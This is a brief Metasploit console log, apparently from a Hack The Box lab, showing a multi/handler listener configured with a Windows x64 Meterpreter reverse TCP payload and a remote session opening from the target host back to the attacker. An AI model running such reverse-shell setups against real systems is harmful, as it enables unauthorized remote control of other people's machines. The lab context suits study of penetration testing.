 msf5 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started reverse TCP handler on 10.14.14.5:8888
[*] Sending stage (201283 bytes) to 10.13.38.13
[*] Meterpreter session 1 opened (10.14.14.5:8888 -> 10.13.38.13:51451) at 2020-09-12 15:13:19 +0530

msf5 exploit(multi/handler) > sessions -l

Active sessions
===============

  Id  Name  Type                     Information              Connection
  --  ----  ----                     -----------              ----------
  1         meterpreter x64/windows  HTB\awardel @ VDESKTOP1  10.14.14.5:8888 -> 10.13.38.13:51451 (10.13.38.13)